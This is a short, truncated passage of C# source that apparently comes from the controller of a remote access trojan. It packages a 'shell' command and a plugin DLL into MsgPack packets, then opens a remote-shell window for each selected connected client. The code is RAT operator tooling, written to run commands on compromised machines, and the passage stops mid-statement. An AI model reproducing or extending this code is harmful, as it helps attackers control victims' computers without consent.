 try
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "shell";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Miscellaneous.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
FormShell shell = (FormShell)Application.OpenForms["shell:" + client.ID];
if (shell == null)
{
shell = new FormShell
{
Name = "shell:" + client.ID,
Text = "shell:" + client.ID,
F = this,